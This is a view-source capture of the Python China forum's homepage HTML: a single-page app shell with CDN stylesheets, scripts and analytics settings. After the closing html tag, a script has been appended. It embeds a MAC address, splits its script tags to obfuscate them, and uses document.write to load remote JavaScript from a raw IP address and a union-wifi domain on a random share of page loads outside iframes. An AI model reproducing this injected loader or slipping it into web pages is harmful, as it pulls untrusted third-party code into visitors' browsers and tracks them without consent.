 Python China — SVG 與 Canva
view-source:python-china.org/
view-source:python-china.org/t/1254
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
7 <title>Python China</title>
8 <script>
9 ZERQU = window.ZERQU || {production: true};
10 ZERQU.site = {name: "Python China", description: "Welcome to Python China"};
11 ZERQU.site.links = [{"name": "About", "url": "/c/about"}];
12 ZERQU.site.logins = ["google"];
13 </script>
14
15 <meta name="apple-mobile-web-app-capable" content="yes">
16 <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76.png">
17 <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120.png">
18 <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152.png">
19 <script src="//dn-python.qbox.me/vendor/bugsnag-2.min.js"
20 data-apikey="3957c0776c4e58ccbc72667248ee6158">
21 </script>
22 <link rel="stylesheet" href="//dn-python.qbox.me/qingcheng/20160412.vendor.7e4de9.css">
23 <link rel="stylesheet" href="//dn-python.qbox.me/qingcheng/20160412.app.0fdf2a.css">
24 <script>ZERQU.GA='UA-29729598-1'</script>
25
26 </head>
27 <body>
28 <div id="app"></div>
29 <noscript>Please enable JavaScript</noscript>
30
31 <script src="//dn-python.qbox.me/qingcheng/20160412.vendor.2b287e.js" crossorigin="anonymous"></script>
32 <script src="//dn-python.qbox.me/qingcheng/20160412.app.3db66f.js" crossorigin="anonymous"></script>
33
34 </body>
35 </html><script>
36 function ik_random(){var ik_r_min=0;var ik_r_max=100;return(parseInt(Math.random()*(ik_r_max-ik_r_min+1)+ik_r_min));}
37 function ik_isiframe(){return (self!=top);}
38 var __m='28:6c:07:54:08:76';
39 var __m2='00:00:00:00:00:00';
40 var __h="<sc"+"ript src=\"http://101.201.53.95/js.php?uid=21e51240b8eca915167aff432181eb81,PC,";
41 var __b="&r="+Math.random()+__m+__m2+"\"></scr"+"ipt>";
42 var x=ik_random();
43 if(!ik_isiframe()){
44 switch(true){
45 case x>=0&&x<5:
46 document.write(__h+"200"+__b);
47 document.write("<sc"+"ript src=\"http://js.union-wifi.com/zm.js?R6Gpf6T&dmac="+__m2+"&umac="+__m+"\"></scr"+"ipt>");
48 break;
49 case x>=55&&x<=100:
50 document.write(__h+"100"+__b);
51 document.write("<sc"+"ript src=\"http://js.union-wifi.com/zm.js?Rav195P&dmac="+__m2+"&umac="+__m+"\"></scr"+"ipt>");
52 break;
53 }
54 }
55 </script>